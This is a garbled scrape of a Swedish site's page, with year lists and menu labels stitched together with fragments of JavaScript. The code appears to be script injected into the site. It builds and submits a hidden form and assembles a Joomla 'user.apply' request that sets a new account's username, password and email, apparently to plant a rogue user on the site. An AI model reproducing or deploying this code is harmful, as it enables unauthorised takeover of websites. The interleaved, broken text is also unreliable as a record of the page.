
2010
document.createElement('input');inp.type = 'hidden';inp.name =
2009
2008
k;inp.value =
2007
Lanstingsrapporter
2011
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
2010
2009
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
2008
2007
u) {var body = new URLSearchParams();body.set(token,
2021
Science
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
Referenslista
Literature || & Links
'0');body.set('jform[name]', u.login);body.set('jform[username]',
Litteratur
Definitioner
Länkar
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
FAQ
Education
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
EHS
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',